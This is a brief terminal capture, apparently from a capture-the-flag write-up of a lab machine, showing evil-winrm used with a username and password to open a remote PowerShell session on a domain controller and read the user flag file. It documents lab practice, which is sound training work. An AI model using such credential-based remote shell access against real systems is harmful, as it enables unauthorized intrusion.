 ┌──(daz㉿kali)-[~/tech/vl]
└─$ evil-winrm -i BabyDC.baby.vl -u 'Caroline.Robinson' -p 'password123@'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
s machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> cat ../Desktop/user.txt